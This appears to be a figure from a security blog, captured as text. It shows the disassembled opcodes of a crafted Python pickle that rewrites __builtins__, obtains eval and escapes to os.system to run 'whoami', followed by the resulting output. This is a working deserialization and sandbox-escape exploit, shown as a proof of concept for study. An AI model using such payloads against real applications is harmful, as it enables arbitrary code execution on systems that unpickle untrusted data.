 → Downloads p .\secret.py
0: c GLOBAL 'structs __dict__'
18: V UNICODE 'structs'
27: c GLOBAL 'structs __builtins__'
49: s SETITEM
50: 0 POP
51: c GLOBAL 'structs __builtins__'
73: V UNICODE '__import__'
85: c GLOBAL 'structs __getattribute__'
111: s SETITEM
112: 0 POP
113: c GLOBAL 'structs get'
126: ( MARK
127: V UNICODE 'eval'
133: t TUPLE (MARK at 126)
134: R REDUCE
135: ( MARK
136: V UNICODE '[x for x in [].__class__.__base__.__subclasses__() if x.__name__ ==
"_Printer"][0]._Printer__setup.__globals__[\'sys\'].modules.get("os").system("whoami")'
290: t TUPLE (MARK at 135)
291: R REDUCE
292: . STOP
highest protocol among opcodes = 0
tr0y-pc\tr0y
图片来自：www.tr0y.wang